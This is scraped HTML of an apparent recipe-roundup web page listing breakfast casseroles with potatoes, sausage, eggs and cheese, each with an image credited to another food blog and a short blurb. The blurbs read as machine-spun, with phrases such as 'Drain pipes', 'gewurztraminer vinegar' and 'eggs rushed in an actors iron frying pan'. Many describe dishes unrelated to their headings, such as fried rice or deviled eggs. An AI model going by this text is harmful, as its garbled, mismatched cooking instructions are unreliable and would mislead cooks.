<p><img title="breakfast casserole with eggs potatoes and sausage" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-luxury-breakfast-casserole-with-eggs-potatoes-and-sausage-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-luxury-breakfast-casserole-with-eggs-potatoes-and-sausage-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Breakfast Casserole with Eggs Potatoes and Sausage</b>. Source Image: <a href="https://leelalicious.com/wp-content/uploads/2015/12/Breakfast-Casserole-with-Eggs-Potato-and-Sausage-2.jpg" target="_blank" rel="noopener noreferrer">leelalicious.com</a>. Visit this site for details: <a href="https://leelalicious.com/breakfast-casserole-with-eggs-potatoes-and-sausage/" target="_blank" rel="noopener noreferrer">leelalicious.com</a></p>
<p>Egg fried rice recipe with video &amp; step by step images- This can be prepared under thirty minutes, consisting of food preparation rice freshly. However it can used left over rice as well. It is wholesome as well as nutritious on its own and also does not require any type of side dish, yet can be accompanied with a straightforward vegetable salad Read More.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Easy_Egg_Potato_and_Sausage_Breakfast_Casserole">6. Easy Egg Potato and Sausage Breakfast Casserole</span></h2>
<p><img title="easy egg potato and sausage breakfast casserole 3" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-elegant-easy-egg-potato-and-sausage-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-elegant-easy-egg-potato-and-sausage-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Easy Egg Potato and Sausage Breakfast Casserole</b>. Source Image: <a href="http://www.sarcasticcooking.com/wp-content/uploads/2015/12/DSC_0166.jpg" target="_blank" rel="noopener noreferrer">www.sarcasticcooking.com</a>. Visit this site for details: <a href="http://www.sarcasticcooking.com/2015/12/20/easy-egg-potato-and-sausage-breakfast-casserole-3/" target="_blank" rel="noopener noreferrer">www.sarcasticcooking.com</a></p>
<p>Area 4 to 6 eggs in a huge pan, cover with cool water by 1 inch as well as bring to a simmer. Cover, get rid of from the warm as well as set aside, 8 to 10 mins. Drain pipes, after that peel in a dish of chilly water. Blend with 3 tablespoons mayo, 1 sliced shallot, 1 teaspoon gewurztraminer vinegar, 1 tablespoon sliced tarragon, and salt and also pepper. Offer on pumpernickel bread with sliced cucumbers.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Breakfast_Casserole_with_Eggs_Potatoes_and_Sausage">7. Breakfast Casserole with Eggs Potatoes and Sausage</span></h2>
<p><img title="breakfast casserole with eggs potatoes and sausage" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-unique-breakfast-casserole-with-eggs-potatoes-and-sausage-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-unique-breakfast-casserole-with-eggs-potatoes-and-sausage-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Breakfast Casserole with Eggs Potatoes and Sausage</b>. Source Image: <a href="https://leelalicious.com/wp-content/uploads/2015/12/Breakfast-Casserole-with-Eggs-Potato-and-Sausage-3.jpg" target="_blank" rel="noopener noreferrer">leelalicious.com</a>. Visit this site for details: <a href="https://leelalicious.com/breakfast-casserole-with-eggs-potatoes-and-sausage/" target="_blank" rel="noopener noreferrer">leelalicious.com</a></p>
<p>Oats egg omelette&#8211; One of the healthy as well as quick egg recipes for breakfast. For the weekdays Idli sambar, dosa, pesarattu are our most favored morning meals in your home as they are healthy protein rich as well as keep us full for lengthy hrs. But after that they do take a long time to make as well as needs to be intended.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Sausage_Potato_Breakfast_Casserole">8. Sausage &amp; Potato Breakfast Casserole</span></h2>
<p><img title="sausage potato breakfast casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-lovely-sausage-amp-potato-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-lovely-sausage-amp-potato-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Sausage &amp; Potato Breakfast Casserole</b>. Source Image: <a href="https://cookiescakespiesohmy.files.wordpress.com/2013/04/sausage-potato-breakfast-casserole.jpg?w=560&amp;h=420" target="_blank" rel="noopener noreferrer">cookiescakespiesohmy.wordpress.com</a>. Visit this site for details: <a href="https://cookiescakespiesohmy.wordpress.com/2013/04/10/sausage-potato-breakfast-casserole/" target="_blank" rel="noopener noreferrer">cookiescakespiesohmy.wordpress.com</a></p>
<p>There&#8217;s a number of reasons that people like eggs: They&#8217;re inexpensive, functional, and loaded with good-for-you healthy protein. Including packed egg cooks as well as make-ahead quiches if you&#8217;re looking to damage out of your shell&#8211; get it&#8211; attempt these very easy as well as scrumptious recipes. Perfect for Easter, Mommy&#8217;s Day, or a quick (yet healthy) breakfast, the suggestions will keep you delighted and full until lunch rolls around.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Easy_simple_country_southern_family_friendly_food">9. Easy simple country southern family friendly food</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-elegant-easy-simple-country-southern-family-friendly-food-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-elegant-easy-simple-country-southern-family-friendly-food-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Easy simple country southern family friendly food</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/15/9c/8f/159c8f3d310c9a148dd5daf385b0184a.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/300544975116733243/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Knowing just how to make easy scrambled eggs can be enjoyable! Enliven this very easy egg favorite by adding pepper jack and salsa or lighten it up by replacing cooking spray and also water for the butter and milk. Eggs rushed in an actors iron frying pan can turn a greenish shade. This safe however unattractive color modification is the outcome of a chain reaction between iron in the frying pan and sulfur in egg whites. The heat kept in the pan will certainly continue to prepare and firm up the eggs after frying pan is gotten rid of from warmth. For how long to beat? It&#8217;s a matter of choice. Light whipping generates even more dense rushed eggs. Strenuous beating aerates the eggs, causing lighter fluffier curds. Holding scrambled eggs: It&#8217;s ideal to offer scrambled eggs as quickly as they are cooked, yet if necessary, they can be held for a short time. Area the frying pan of prepared eggs over a frying pan of hot water instead of over straight warm.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Skillet_Sausage_Egg_and_Cheese_Grits_Breakfast_Bake_Recipe">10. Skillet Sausage Egg and Cheese Grits Breakfast Bake Recipe</span></h2>
<p><img title="skillet sausage egg and cheese grits breakfast bake" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-luxury-skillet-sausage-egg-and-cheese-grits-breakfast-bake-recipe-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-luxury-skillet-sausage-egg-and-cheese-grits-breakfast-bake-recipe-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Skillet Sausage Egg and Cheese Grits Breakfast Bake Recipe</b>. Source Image: <a href="https://peasandcrayons.com/wp-content/uploads/2015/10/sausage-spinach-egg-cheesy-grits-breakfast-bake-brunch-casserole-recipe-PEASandCRAYONS-0686xL.jpg" target="_blank" rel="noopener noreferrer">peasandcrayons.com</a>. Visit this site for details: <a href="https://peasandcrayons.com/2015/10/skillet-sausage-egg-and-cheese-grits-breakfast-bake.html" target="_blank" rel="noopener noreferrer">peasandcrayons.com</a></p>
<p>Crack the first egg right into a tiny great mesh strainer suspended over a tiny dish, after that raise as well as swirl delicately for concerning 30 secs, letting the watery component of the white drip right into the bowl; dispose of. Gently tip the egg right into a tiny cup or ramekin as well as pour 1 tsp of lemon juice onto it, going for the white. Repeat with the 2nd egg.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Sausage_Breakfast_Casserole">11. Sausage Breakfast Casserole</span></h2>
<p><img title="sausage cheese and potato egg casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-luxury-sausage-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-luxury-sausage-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Sausage Breakfast Casserole</b>. Source Image: <a href="http://www.twopeasandtheirpod.com/wp-content/uploads/2016/11/Sausage-Cheese-and-Potato-Egg-Casserole-19.jpg" target="_blank" rel="noopener noreferrer">www.twopeasandtheirpod.com</a>. Visit this site for details: <a href="http://www.twopeasandtheirpod.com/sausage-cheese-and-potato-egg-casserole/" target="_blank" rel="noopener noreferrer">www.twopeasandtheirpod.com</a></p>
<p>It integrates the seasonings of the Southwest with the comfort of a hearty breakfast. It&#8217;s functional and also very easy&#8211; no marvel it&#8217;s a long time household favorite.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Sausage_Potato_Breakfast_Casserole">12. Sausage &amp; Potato Breakfast Casserole</span></h2>
<p><img title="sausage potato breakfast casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-fresh-sausage-amp-potato-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-fresh-sausage-amp-potato-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-scaled.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Sausage &amp; Potato Breakfast Casserole</b>. Source Image: <a href="https://cookiescakespiesohmy.files.wordpress.com/2013/04/sausage-potato-breakfast-casserole-2.jpg" target="_blank" rel="noopener noreferrer">cookiescakespiesohmy.wordpress.com</a>. Visit this site for details: <a href="https://cookiescakespiesohmy.wordpress.com/2013/04/10/sausage-potato-breakfast-casserole/" target="_blank" rel="noopener noreferrer">cookiescakespiesohmy.wordpress.com</a></p>
<p>When I desire a brunch recipe that has the crowd appeal of clambered eggs yet is a bit a lot more special, I resort to this dish. The Parmesan sauce is simple yet rich and also delicious.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Creamy_Spinach_and_Potato_Breakfast_Casserole_Recipe">13. Creamy Spinach and Potato Breakfast Casserole Recipe</span></h2>
<p><img title="creamy spinach potato breakfast casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-fresh-creamy-spinach-and-potato-breakfast-casserole-recipe-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-fresh-creamy-spinach-and-potato-breakfast-casserole-recipe-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Creamy Spinach and Potato Breakfast Casserole Recipe</b>. Source Image: <a href="https://cdn.pinchofyum.com/wp-content/uploads/Milk-Life-3-2.jpg" target="_blank" rel="noopener noreferrer">pinchofyum.com</a>. Visit this site for details: <a href="https://pinchofyum.com/creamy-spinach-potato-breakfast-casserole" target="_blank" rel="noopener noreferrer">pinchofyum.com</a></p>
<p>I tried these once concerning a year earlier. I&#8217;m making them again on Sunday, as they were tasty!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Overnight_Sausage_Egg_and_Cheese_Breakfast_Casserole">14. Overnight Sausage Egg and Cheese Breakfast Casserole</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-beautiful-overnight-sausage-egg-and-cheese-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-beautiful-overnight-sausage-egg-and-cheese-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Overnight Sausage Egg and Cheese Breakfast Casserole</b>. Source Image: <a href="https://i.pinimg.com/originals/d3/2c/c3/d32cc3f3a103e8f14aabe8b258ac8f3b.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/35465915796219542/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>These look fantastic going to make some on Friday night for tea as thats our simple evening. I&#8217;m not extremely great at assuming outside the square, constantly terrified to make a blunder.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Cooking_Tip_of_the_Day_Potato_Sausage_Egg_and_Cheese">15. Cooking Tip of the Day Potato Sausage Egg and Cheese</span></h2>
<p><img title="potato sausage egg and cheese breakfast" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-elegant-cooking-tip-of-the-day-potato-sausage-egg-and-cheese-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-elegant-cooking-tip-of-the-day-potato-sausage-egg-and-cheese-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Cooking Tip of the Day Potato Sausage Egg and Cheese</b>. Source Image: <a href="https://3.bp.blogspot.com/-dX4EHdqaXig/VuGbVBOizsI/AAAAAAAAL9M/4QpbuuueXug/s1600/Potato%2BSausage%2BEgg%2Band%2BCheese%2BBreakfast%2BCasserole3.jpg" target="_blank" rel="noopener noreferrer">cookingtipoftheday.blogspot.com</a>. Visit this site for details: <a href="https://cookingtipoftheday.blogspot.com/2016/03/potato-sausage-egg-and-cheese-breakfast.html" target="_blank" rel="noopener noreferrer">cookingtipoftheday.blogspot.com</a></p>
<p>My take on deviled eggs has lots of shocks. The down-home appetizer Mom used to make obtains a high end touch from mango, goat cheese and pecans. People like these alluring deals with.&#8211; Beth Satterfield, Dover, Delaware.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_The_Best_Sausage_Egg_Potato_Breakfast_Casserole">16. The Best Sausage Egg Potato Breakfast Casserole</span></h2>
<p><img title="sausage egg potato breakfast casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-beautiful-the-best-sausage-egg-potato-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-beautiful-the-best-sausage-egg-potato-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from The Best Sausage Egg Potato Breakfast Casserole</b>. Source Image: <a href="https://www.happygoluckyblog.com/wp-content/uploads/2017/04/Sausage_egg_potato_breakfast_casserole-2.jpg" target="_blank" rel="noopener noreferrer">www.happygoluckyblog.com</a>. Visit this site for details: <a href="https://www.happygoluckyblog.com/2018/01/sausage-egg-potato-breakfast-casserole.html" target="_blank" rel="noopener noreferrer">www.happygoluckyblog.com</a></p>
<p>For the ideal combination of eggs, cheese, sausage and also bread, this is the dish to attempt. My mama and I like this sausage breakfast casserole because it bakes up tender and gold, slices magnificently and goes over well whenever we serve it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Sausage_Egg_Cheese_Biscuit_Casserole_The_Country_Cook">17. Sausage Egg &amp; Cheese Biscuit Casserole The Country Cook</span></h2>
<p><img title="sausage egg cheese biscuit casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-new-sausage-egg-amp-cheese-biscuit-casserole-the-country-cook-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-new-sausage-egg-amp-cheese-biscuit-casserole-the-country-cook-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Sausage Egg &amp; Cheese Biscuit Casserole The Country Cook</b>. Source Image: <a href="https://www.thecountrycook.net/wp-content/uploads/2016/09/BreakfastCasserole2Ccopyrightwww.thecountrycook.net_-1.jpg" target="_blank" rel="noopener noreferrer">www.thecountrycook.net</a>. Visit this site for details: <a href="http://www.thecountrycook.net/sausage-egg-cheese-biscuit-casserole/" target="_blank" rel="noopener noreferrer">www.thecountrycook.net</a></p>
<p>We have actually taken pleasure in a few passionate breakfast covered dishes while visiting an Amish inn. When I asked for a recipe, among the women told me the active ingredients right off the top of her head. I customized it to produce this quick and easy breakfast casserole my family members enjoys.&#8211; Beth Notaro, Kokomo, Indiana.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Creamy_Spinach_and_Potato_Breakfast_Casserole_Recipe">18. Creamy Spinach and Potato Breakfast Casserole Recipe</span></h2>
<p><img title="creamy spinach potato breakfast casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-luxury-creamy-spinach-and-potato-breakfast-casserole-recipe-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-luxury-creamy-spinach-and-potato-breakfast-casserole-recipe-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Creamy Spinach and Potato Breakfast Casserole Recipe</b>. Source Image: <a href="http://cdn.pinchofyum.com/wp-content/uploads/Milk-Life-1-4.jpg" target="_blank" rel="noopener noreferrer">pinchofyum.com</a>. Visit this site for details: <a href="http://pinchofyum.com/creamy-spinach-potato-breakfast-casserole" target="_blank" rel="noopener noreferrer">pinchofyum.com</a></p>
<p>My mother used to make these all the time for my household, so I&#8217;m just carrying on the custom. They&#8217;re fast to place together, and while they&#8217;re in the stove I go get all set for the day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Sausage_Egg_and_Cheese_Breakfast_Casserole_Julias_Simply">19. Sausage Egg and Cheese Breakfast Casserole Julias Simply</span></h2>
<p><img title="sausage egg and cheese breakfast casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-elegant-sausage-egg-and-cheese-breakfast-casserole-julias-simply-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-elegant-sausage-egg-and-cheese-breakfast-casserole-julias-simply-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Sausage Egg and Cheese Breakfast Casserole Julias Simply</b>. Source Image: <a href="https://juliassimplysouthern-com.exactdn.com/wp-content/uploads/Serving-breakfast-casserole-Texas-Pete-Hot-Sauce-Julias-Simply-Southern-1080x715.jpg?strip=all&amp;ssl=1" target="_blank" rel="noopener noreferrer">juliassimplysouthern.com</a>. Visit this site for details: <a href="https://juliassimplysouthern.com/2017/12/sausage-egg-and-cheese-breakfast-casserole.html" target="_blank" rel="noopener noreferrer">juliassimplysouthern.com</a></p>
<p>When you&#8217;re brief on time and scrambling to get a dish on the table, this recipe is &#8220;eggs-actly&#8221; what you need. Plus, with eco-friendly pepper and also tomato, it&#8217;s vibrant.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Cheesy_Potato_Breakfast_Casserole">20. Cheesy Potato Breakfast Casserole</span></h2>
<p><img title="cheesy potato breakfast casserole" src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-inspirational-cheesy-potato-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/" data-jpibfi-post-title="20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese-inspirational-cheesy-potato-breakfast-casserole-of-breakfast-casserole-with-potatoes-sausage-eggs-and-cheese.jpg" ><br />
<b>Best Breakfast Casserole With Potatoes Sausage Eggs And Cheese<br />
 from Cheesy Potato Breakfast Casserole</b>. Source Image: <a href="http://lilluna.com/wp-content/uploads/2013/12/cheesy-breakfast-casserole-collage1.jpg" target="_blank" rel="noopener noreferrer">lilluna.com</a>. Visit this site for details: <a href="https://lilluna.com/cheesy-potato-breakfast-casserole/" target="_blank" rel="noopener noreferrer">lilluna.com</a></p>
<hr />
<p>&nbsp;<br />
When you do not have time to make a bread crust, try this fast crustless version. You might include any type of other rewards you like, such as ham, chicken, crab, shrimp or broccoli.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-07-15 08:23:41. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/breakfast-casserole-genius-kitchen/" rel="tag">breakfast casserole genius kitchen</a><a href="https://fantasticconcept.com/tag/breakfast-casserole-jimmy-dean-sausage/" rel="tag">breakfast casserole jimmy dean sausage</a><a href="https://fantasticconcept.com/tag/breakfast-casserole-kid-friendly/" rel="tag">breakfast casserole kid friendly</a><a href="https://fantasticconcept.com/tag/breakfast-casserole-with-gravy/" rel="tag">breakfast casserole with gravy</a><a href="https://fantasticconcept.com/tag/breakfast-quesadilla-casserole/" rel="tag">breakfast quesadilla casserole</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="217008" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20Best%20Breakfast%20Casserole%20with%20Potatoes%20Sausage%20Eggs%20and%20Cheese%20-%20https://fantasticconcept.com/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
